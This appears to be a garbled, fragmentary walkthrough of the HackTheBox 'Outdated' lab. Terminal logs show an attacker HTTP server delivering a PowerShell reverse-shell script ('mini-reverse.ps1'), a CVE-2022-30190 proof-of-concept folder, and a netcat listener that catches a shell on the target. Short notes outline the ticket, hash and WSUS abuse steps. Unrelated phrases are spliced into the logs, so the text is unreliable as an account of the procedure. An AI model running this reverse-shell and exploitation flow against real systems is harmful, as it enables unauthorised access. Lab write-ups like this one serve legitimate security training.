 user flag:
┌──(kali㉿pentestlab)-[~/Hacking/HackTheBox/Active/Outdated]
└─$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.175 - - [20/Aug/2022 02:01:26] "GET / HTTP/1.1" 200 -
some doc
10.10.11.175 - - [20/Aug/2022 02:01:28] "GET / HTTP/1.1" 200 -
you the access
10.10.11.175 - - [20/Aug/2022 02:01:30] "GET /mini-reverse.ps1 HTTP/1.1" 200 -
and try
again
• you are in the host, take your dog for a walk
• learnt that you can give another user a password to access
• gain that user's ticket via the password you provided
• be the other user via the hash
root flag (first got root via unintended way, the following is a summary on the intended way):
• there is security update server and the reg values confirm it's exploitable
• sharpen your wsus to exploit
┌──(kali㉿pentestlab)-[~/Hacking/HackTheBox/Active/Outdated/PoC-CVE-2022-30190]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
is pretty straightforward, payloadsallthethings has the instruction given
connect to [10.10.14.5] from (UNKNOWN) [10.10.11.175] 49843
> whoami
outdated\btables
>
XmesutX